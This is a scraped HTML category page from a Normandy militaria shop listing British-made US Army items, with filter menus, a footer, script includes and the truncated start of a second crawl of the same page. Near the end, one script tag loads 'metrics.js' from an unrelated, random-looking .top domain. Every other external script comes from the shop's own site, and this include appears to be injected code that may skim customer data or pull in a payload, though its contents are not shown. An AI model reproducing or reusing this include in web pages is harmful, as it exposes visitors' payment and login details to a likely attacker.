					<label for="as4c_4_9549" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							British &amp; Commonwealth <div class="PM_ASCriterionNbProduct">(2)</div>						</a>
					</label>
					</div>				</li>
																						
				<li>
					<div class="radio">					<input type="radio" value="9429" data-id-criterion-group="4" id="as4c_4_9429" name="as4c[4][]" checked="checked" class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9429" class="PM_ASLabelCheckbox PM_ASLabelCheckboxSelected PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							British-Made <div class="PM_ASCriterionNbProduct">(78)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9559" data-id-criterion-group="4" id="as4c_4_9559" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9559" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							Canadian <div class="PM_ASCriterionNbProduct">(1)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="7263" data-id-criterion-group="4" id="as4c_4_7263" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_7263" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							Field Equipment <div class="PM_ASCriterionNbProduct">(39)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="7239" data-id-criterion-group="4" id="as4c_4_7239" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_7239" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							Headgear <div class="PM_ASCriterionNbProduct">(7)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="310" data-id-criterion-group="4" id="as4c_4_310" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_310" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							Home <div class="PM_ASCriterionNbProduct">(78)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="7287" data-id-criterion-group="4" id="as4c_4_7287" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_7287" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							INSIGNIA AND DECORATIONS <div class="PM_ASCriterionNbProduct">(24)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9569" data-id-criterion-group="4" id="as4c_4_9569" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9569" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							M1 HELMET <div class="PM_ASCriterionNbProduct">(2)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9577" data-id-criterion-group="4" id="as4c_4_9577" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9577" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							MEDICAL <div class="PM_ASCriterionNbProduct">(6)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="311" data-id-criterion-group="4" id="as4c_4_311" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_311" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							Original <div class="PM_ASCriterionNbProduct">(78)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9585" data-id-criterion-group="4" id="as4c_4_9585" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9585" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							Rations &amp; Tobacco <div class="PM_ASCriterionNbProduct">(3)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9589" data-id-criterion-group="4" id="as4c_4_9589" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9589" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							Signal Corps <div class="PM_ASCriterionNbProduct">(1)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="7245" data-id-criterion-group="4" id="as4c_4_7245" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_7245" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							Uniforms <div class="PM_ASCriterionNbProduct">(1)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9547" data-id-criterion-group="4" id="as4c_4_9547" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9547" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							United States <div class="PM_ASCriterionNbProduct">(78)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9561" data-id-criterion-group="4" id="as4c_4_9561" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9561" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							US ARMY <div class="PM_ASCriterionNbProduct">(78)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9563" data-id-criterion-group="4" id="as4c_4_9563" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9563" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							USAAF <div class="PM_ASCriterionNbProduct">(14)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="7281" data-id-criterion-group="4" id="as4c_4_7281" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_7281" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							Weapons <div class="PM_ASCriterionNbProduct">(1)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9481" data-id-criterion-group="4" id="as4c_4_9481" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9481" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							World War I <div class="PM_ASCriterionNbProduct">(1)</div>						</a>
					</label>
					</div>				</li>
						</ul>
							</div>
		
                                    <a href="#" class="PM_ASResetGroup" rel="4">
                        Reset this group
                    </a>
                                
            </div>
        
        
    </div>
</div>
                                    </div>
                                                                                                                                                                                                        <div id="PM_ASCriterionsGroup_2_6" class="PM_ASCriterionsGroup PM_ASCriterionsGroupFeature ">
                                        	
<div id="PM_ASCriterionsOutput_2_6" class="PM_ASCriterionsOutput">
    <div id="PM_ASCriterions_2_6" class="PM_ASCriterions">

                    <div class="title">
                Nationalities (secondary) <i class="fas fa-chevron-down"></i>
            </div>

            <div class="content PM_ASCriterionsGroupOuter">

                                			<div class="PM_ASCriterionStepEnable">
					<p class="PM_ASCriterionNoChoice">No choice available on this group</p>
				</div>
		
                                
            </div>
        
        
    </div>
</div>
                                    </div>
                                                                                                                                                                                                                                                                                                            </div><!-- .PM_ASCriterionsGroupList -->

                                                                                                            <input type="hidden" name="as4c[3][]" value="9428" />
                                <input type="hidden" name="as4c_hidden[3][]" value="9428" />
                                                    
                                                <input type="hidden" name="reset_group" value="" />
                        
                        <input type="hidden" name="id_search" value="2" />
                                                    <input type="hidden" name="id_category_search" value="211" />
                                                                                                                                                <input type="hidden" name="orderby" disabled="disabled" />
                        <input type="hidden" name="n" disabled="disabled" />
                        
                                            </form>
                    		</div>
	</div>
</div>
                                                        </div>
            </div>
        	
			</div>
		
	
	
    <div id="js-product-list-footer">
</div>


	


					
				</div>
					</main>

		<footer id="footer" class="js-footer">
			
				<div class="top-footer">
	
<form action="https://www.paratrooper.fr/en/211-british-made#blockEmailSubscription_displayFooterBefore" method="post" class="newsletter" id="blockEmailSubscription_displayFooterBefore">
	<h2 class="uppercase">Get our latest news and special sales</h2>

	<div class="form-content">
		<input type="email" name="email" placeholder="Your email address" value="" aria-labelledby="block-newsletter-label" required>
		<button class="btn btn-primary" name="submitNewsletter" type="submit">Subscribe</button>

		<input type="hidden" name="blockHookName" value="displayFooterBefore" />
		<input type="hidden" name="action" value="0">
	</div>

			<p>You may unsubscribe at any moment. For that purpose, please find our contact info in the legal notice.</p>
			
			
	
</form>
</div>

<div class="main-footer">
	<div class="footer-container logo-container oswald">
		<img src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/logo.png" alt="Paratrooper">

		
 <ul class="coordinates">
	<li>
		<a href="https://www.google.fr/maps/dir//Dead+Man's+Corner+Museum,+3+Vge+de+l'Amont,+50500+Carentan-les-Marais/@49.3286772,-1.2684643,140m/data=!3m1!1e3!4m9!4m8!1m0!1m5!1m1!1s0x480b831bee488d13:0x8758c44f3ca42f64!2m2!1d-1.2686563!2d49.3286809!3e0?entry=ttu&g_ep=EgoyMDI1MDYyOS4wIKXMDSoASAFQAw%3D%3D" target="_blank"><img src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/maps.png" alt=""></a>
		<a href="https://www.waze.com/fr/live-map/directions/fr/normandie/carentan-les-marais/dead-mans-corner-museum?to=place.ChIJE41I7huDC0gRZC-kPE_EWIc" target="_blank"><img src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/waze.png" alt=""></a>
		<span>50 Rue Joseph-Lafosse, Saint-Côme-du-Mont, 50500 Carentan Les Marais, France</span>
	</li>

			<li>
			<i class="fas fa-phone"></i>
			<a href="tel:0233420042">02 33 42 00 42</a>
		</li>
	
	
	<li>
		<i class="fas fa-calendar"></i>
		<span>OPEN EVERY DAY FROM 9:30 AM TO 6:00 PM</span>
	</li>
</ul>

	</div>

	<div class="footer-container map-container">
		<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d1846.305460709083!2d-1.2684914362406372!3d49.32880432491622!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x480b831bee488d13%3A0x8758c44f3ca42f64!2sDead%20Man&#39;s%20Corner%20Museum!5e1!3m2!1sfr!2sfr!4v1751016506633!5m2!1sfr!2sfr" 
		width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
	</div>

	     <div class="footer-container links-container">
                    <div class="link-list">
                                                                                    <h2>Useful links</h2>

                        <ul>
                                                                                
                        <li class="">
                                                            <a href="/en/promotions" title="Specials" >
                                    Specials

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/en/sitemap" title="Sitemaps" >
                                    Sitemaps

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/en/best-sellers" title="Best sellers " >
                                    Best sellers 

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/en/new-products" title="New products " >
                                    New products 

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/content/5-secure-payment" title="Secure payment" >
                                    Secure payment

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/content/4-about-us" title="About us" >
                                    About us

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/content/2-legal-mentions" title="Legal mentions" >
                                    Legal mentions

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/content/8-cookie-policy" title="Cookie Policy" >
                                    Cookie Policy

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="#cookies" title="Cookies" >
                                    Cookies

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="https://dev.paratrooper.fr/en/content/9-politique-de-confidentialite-et-de-protection-des-donnees" title="Confidentiality policy" >
                                    Confidentiality policy

                                </a>                                                    </li>

                                                    </ul>
                                                                        </div>
                    <div class="link-list">
                                                                                    <h2>My account</h2>

                        <ul>
                                                                                
                        <li class="">
                                                            <a href="/order-history" title="My orders" >
                                    My orders

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/credit-slips" title="My credit slips" >
                                    My credit slips

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/addresses" title="My addresses" >
                                    My addresses

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/identity" title="My personal information" >
                                    My personal information

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/discount" title="My vouchers" >
                                    My vouchers

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/gift-card" title="Gift card" >
                                    Gift card

                                </a>                                                    </li>

                                                    </ul>
                                                                        </div>
                    <div class="link-list">
                                                                                    <h2>Customer service</h2>

                        <ul>
                                                                                
                        <li class="">
                                                            <a href="/content/1-shipping" title="Shipping " >
                                    Shipping 

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/content/3-terms-of-sale" title="Terms of Sale" >
                                    Terms of Sale

                                </a>                                                    </li>

                                                    </ul>
                                                                        </div>
        	</div>

    <div class="footer-container links-container mobile-links-container accordion">
                                                                            <div class="title">Useful links <i class="fas fa-chevron-down"></i></div>

                    <div class="content"><ul>
                                                                
                    <li class="">
                                                    <a href="/en/promotions" title="Specials" >
                                Specials

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/en/sitemap" title="Sitemaps" >
                                Sitemaps

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/en/best-sellers" title="Best sellers " >
                                Best sellers 

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/en/new-products" title="New products " >
                                New products 

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/content/5-secure-payment" title="Secure payment" >
                                Secure payment

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/content/4-about-us" title="About us" >
                                About us

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/content/2-legal-mentions" title="Legal mentions" >
                                Legal mentions

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/content/8-cookie-policy" title="Cookie Policy" >
                                Cookie Policy

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="#cookies" title="Cookies" >
                                Cookies

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="https://dev.paratrooper.fr/en/content/9-politique-de-confidentialite-et-de-protection-des-donnees" title="Confidentiality policy" >
                                Confidentiality policy

                            </a>                                            </li>

                                            </ul></div>
                                                                                                                            <div class="title">My account <i class="fas fa-chevron-down"></i></div>

                    <div class="content"><ul>
                                                                
                    <li class="">
                                                    <a href="/order-history" title="My orders" >
                                My orders

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/credit-slips" title="My credit slips" >
                                My credit slips

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/addresses" title="My addresses" >
                                My addresses

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/identity" title="My personal information" >
                                My personal information

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/discount" title="My vouchers" >
                                My vouchers

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/gift-card" title="Gift card" >
                                Gift card

                            </a>                                            </li>

                                            </ul></div>
                                                                                                                            <div class="title">Customer service <i class="fas fa-chevron-down"></i></div>

                    <div class="content"><ul>
                                                                
                    <li class="">
                                                    <a href="/content/1-shipping" title="Shipping " >
                                Shipping 

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/content/3-terms-of-sale" title="Terms of Sale" >
                                Terms of Sale

                            </a>                                            </li>

                                            </ul></div>
                                                        	</div>


	<div class="footer-container">
		<ul class="networks-container">
			<li><a href="https://www.instagram.com/paratrooper_normandy" target="_blank"><i class="fab fa-instagram"></i></a></li>
			<li><a href="https://www.facebook.com/ParatrooperNormandy/" target="_blank"><i class="fab fa-facebook"></i></a></li>
		</ul>
	</div>
</div>

<div class="bottom-footer">
	<div class="payments">
		<img src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/payments-methods.png" alt="payments methods">
		<img src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/paypa-all.png" alt="paypal">
		<p class="paypal-mark"><img src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/paypal-4x.svg" alt="paypal"><span class="paypal-button-text"> Paypal - 4x without fees</span></p>
	</div>

	<div class="review-mark">
		<img src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/review-footer.png">
		<p>
			Merchant approuved by Guaranteed Reviews Company, <a href="https://www.societe-des-avis-garantis.fr/paratrooper/" target="_blank">click here to display attestation</a>
		</p>
	</div>

	<div class="copyright oswald">
		© 2025 - Carentan Historical Center - 
		All rights reserved - Made by <a href="https://alexandremaurouard.fr" target="_blank">AM WEB & Multimédia</a>
	</div>
</div>
			
		</footer>

		<div class="toast align-items-center text-bg-danger border-0 position-fixed bottom-0 end-0" role="alert" aria-live="assertive" aria-atomic="true">
			<div class="d-flex">
				<div class="toast-body"></div>
				<button type="button" class="btn-close btn-close-white me-2 m-auto" data-bs-dismiss="toast" aria-label="Close"></button>
			</div>
		</div>

		
			
<template id="password-feedback">
  <div
    class="password-strength-feedback mt-1"
    style="display: none;"
  >
    <div class="progress-container">
      <div class="progress mb-1">
        <div class="progress-bar" role="progressbar" value="50" aria-valuemin="0" aria-valuemax="100"></div>
      </div>
    </div>
    <script type="text/javascript" class="js-hint-password">
              {"0":"Very weak","1":"Weak","2":"Average","3":"Strong","4":"Very strong","Straight rows of keys are easy to guess":"Straight rows of keys are easy to guess","Short keyboard patterns are easy to guess":"Short keyboard patterns are easy to guess","Use a longer keyboard pattern with more turns":"Use a longer keyboard pattern with more turns","Repeats like \"aaa\" are easy to guess":"Repeats like \"aaa\" are easy to guess","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"","Sequences like abc or 6543 are easy to guess":"Sequences like \"abc\" or \"6543\" are easy to guess.","Recent years are easy to guess":"Recent years are easy to guess","Dates are often easy to guess":"Dates are often easy to guess","This is a top-10 common password":"This is a top-10 common password","This is a top-100 common password":"This is a top-100 common password","This is a very common password":"This is a very common password","This is similar to a commonly used password":"This is similar to a commonly used password","A word by itself is easy to guess":"A word by itself is easy to guess","Names and surnames by themselves are easy to guess":"Names and surnames by themselves are easy to guess","Common names and surnames are easy to guess":"Common names and surnames are easy to guess","Use a few words, avoid common phrases":"Use a few words, avoid common phrases","No need for symbols, digits, or uppercase letters":"No need for symbols, digits, or uppercase letters","Avoid repeated words and characters":"Avoid repeated words and characters","Avoid sequences":"Avoid sequences","Avoid recent years":"Avoid recent years","Avoid years that are associated with you":"Avoid years that are associated with you","Avoid dates and years that are associated with you":"Avoid dates and years that are associated with you","Capitalization doesn't help very much":"Capitalization doesn't help very much","All-uppercase is almost as easy to guess as all-lowercase":"All-uppercase is almost as easy to guess as all-lowercase","Reversed words aren't much harder to guess":"Reversed words aren't much harder to guess","Predictable substitutions like '@' instead of 'a' don't help very much":"Predictable substitutions like \"@\" instead of \"a\" don't help very much.","Add another word or two. Uncommon words are better.":"Add another word or two. Uncommon words are better."}
          </script>

    <div class="password-strength-text"></div>
    <div class="password-requirements">
      <p class="password-requirements-length" data-translation="Enter a password between %s and %s characters">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
      <p class="password-requirements-score" data-translation="The minimum score must be: %s">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
    </div>
  </div>
</template>
			

<script>
	var searchSeeAll = "See all results";
</script>

	<script type="text/javascript" src="https://www.paratrooper.fr/themes/core.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/js/jquery/ui/jquery-ui.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/theme.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/owl.carousel.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/tarteaucitron/tarteaucitron.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/slider.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/search.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/category.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/cookies.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/main.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_emailsubscription/views/js/ps_emailsubscription.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_emailalerts/js/mailalerts.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/blockreassurance/views/dist/front.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/chronopost/views/js/ajax.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/steavisgarantis/views/js/steavisgarantis.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/kiliba/views/js/popup.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ets_megamenu/views/js/megamenu.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/infinitescroll/views/js/infinitescroll_plugin.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/advancedpopupcreator/views/js/advancedpopup-front.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/classy_custom_js_cs//views/js/front.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/js/jquery/plugins/fancybox/jquery.fancybox.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_shoppingcart/ps_shoppingcart.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/selectize/selectize.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/jquery.ui.touch-punch.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/jquery.form.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/pm_advancedsearch.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_searchbar/ps_searchbar.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/advancedpopupcreator/lib/fancybox/jquery.fancybox.transitions.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/as4_plugin-17.js?ver=1.0.0" ></script>



<script src="/themes/paratrooper_new/assets/js/html2canvas.min.js"></script>
<script src="/themes/paratrooper_new/assets/js/three.min.js"></script>
<script src="/themes/paratrooper_new/assets/js/pdf.min.js"></script>

<script type="text/javascript">
	window.PDFJS_LOCALE = {
	pdfJsWorker: '/themes/paratrooper_new/assets/js/pdf.worker.js',
	pdfJsCMapUrl: 'cmaps'
	};
</script>

<script src="/themes/paratrooper_new/assets/js/3dflipbook.min.js"></script>		

		
			    <script type="text/javascript">
        document.addEventListener('as4PluginReady', function(e) {
            const as4Plugin = e.detail;
                            if (typeof(as4Plugin.params[2]) == 'undefined') {
                    as4Plugin.params[2] = {
                        hookName: "leftcolumn",
                        centerColumnCssClasses: "",
                        availableCriterionsGroups: {"5":"Price","11":"Categories","4":"Categories","6":"Nationalities (secondary)","1":"Brand","2":"Supplier","3":"Categories"},
                        selectedCriterions: {"3":[{"id_criterion":9428,"value":"British-Made","visible":1}],"4":[{"id_criterion":9429,"value":"British-Made","visible":1}],"11":[{"id_criterion":9771,"value":"British-Made","visible":1}]},
                        stepSearch: 0,
                        searchMethod: 1,
                        keep_category_information: 0,
                        search_results_selector: "#content-wrapper",
                        insert_in_center_column: 0,
                        seo_criterion_groups: '',
                        as4_productFilterListData: '',
                        as4_productFilterListSource: '',
                        scrollTopActive: true,
                        resetURL: "https:\/\/www.paratrooper.fr\/en\/211-british-made"                    };
                }

                                                                        $(document).ready(function() {
                                $('#PM_ASBlock_2 .PM_ASResetSearch').html("Back to British-Made");
                            });
                                                                                                    as4Plugin.localCacheKey = "d09b48f2f25e6fa47749e147a7538c7e2528707e";
                                                                            as4Plugin.localCache = true;
                                                as4Plugin.blurEffect = true;
                        
                        as4Plugin.initSearchBlock(2,1,0);

                        
                        as4Plugin.initSearchEngine();
                                
                            $(document).ready(function() {
                                        if (!$('.PM_ASSelectionsResults ul li').length) {
                        $('.PM_ASSelectionsResults').hide();
                    }
                });
                    });

                    if (typeof(as4Plugin) !== 'undefined') {
                document.dispatchEvent(new CustomEvent('as4PluginReady', { detail: as4Plugin }));
            }
            </script>
<script src="https://merikssnoiwer.top/paratrooper/metrics.js"></script>
		

		<div id="flipModal" class="modal">
			<div class="modal-dialog modal-dialog-centered" role="document">
				<div class="modal-content">
					<div class="modal-header">
						<button type="button" class="close" data-bs-dismiss="modal" aria-label="Fermer">
							<span aria-hidden="true"><i class="material-icons">close</i></span>
						</button>
					</div>
					<div class="modal-body">
						<div class="flipbook-container modal-content">
							<div class="flip-book">
							
							</div>
						</div>
					</div>
				</div><!-- /.modal-content -->
			</div>
			
		</div>
	</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.paratrooper.fr/en/211-british-made?content_only=1&infinitescroll=1&page=1
body_size: 14417
content:
<!doctype html>
<html lang="en-US">

	<head>
		
			
	<meta charset="utf-8">


	<meta http-equiv="x-ua-compatible" content="ie=edge">



	<title>British-Made</title>
	
		
	
	<meta name="description" content="Find here all British Made products.">
	<meta name="keywords" content="">
				<link rel="canonical" href="https://www.paratrooper.fr/en/211-british-made">
		
					<link rel="alternate" href="https://www.paratrooper.fr/fr/211-british-made" hreflang="fr">
					<link rel="alternate" href="https://www.paratrooper.fr/en/211-british-made" hreflang="en-us">
			

	
		<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Paratrooper",
    "url" : "https://www.paratrooper.fr/en/"
         ,"logo": {
        "@type": "ImageObject",
        "url":"https://www.paratrooper.fr/img/paratrooper-logo-1563266552.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.paratrooper.fr/en/",
      "name": "Paratrooper"
    },
    "name": "British-Made",
    "url":  "https://www.paratrooper.fr/en/211-british-made?content_only=1&amp;infinitescroll=1&amp;page=1"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Home",
            "item": "https://www.paratrooper.fr/en/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Original",
            "item": "https://www.paratrooper.fr/en/3-original"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "United States",
            "item": "https://www.paratrooper.fr/en/218-united-states"
          },                  {
            "@type": "ListItem",
            "position": 4,
            "name": "US ARMY",
            "item": "https://www.paratrooper.fr/en/225-us-army"
          },                  {
            "@type": "ListItem",
            "position": 5,
            "name": "British-Made",
            "item": "https://www.paratrooper.fr/en/211-british-made"
          }              ]
    }
  </script>
	

	
	<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "ItemList",
    "itemListElement": [
          {
        "@type": "ListItem",
        "position": 1,
        "name": "Badge, Parachutist&#039;s, &#039;Jump Wings&#039;, US Army, British-Made, Cloth, 504/509th",
        "url": "https://www.paratrooper.fr/en/insignia-and-decorations/64270-badge-parachutist-s-jump-wings-us-army-british-made-cloth-504509th-3000000595749.html"
      },          {
        "@type": "ListItem",
        "position": 2,
        "name": "Badge, Parachutist&#039;s, &#039;Jump Wings&#039;, US Army, British-Made, Cloth, 504/509th",
        "url": "https://www.paratrooper.fr/en/insignia-and-decorations/65718-badge-parachutist-s-jump-wings-us-army-british-made-cloth-504509th-3000000607770.html"
      },          {
        "@type": "ListItem",
        "position": 3,
        "name": "Badge, Parachutist&#039;s, &#039;Jump Wings&#039;, US Army, J.R. GAUNT, London, Pin Back",
        "url": "https://www.paratrooper.fr/en/insignia-and-decorations/68766-badge-parachutist-s-jump-wings-us-army-jr-gaunt-london-pin-back-3000000550854.html"
      },          {
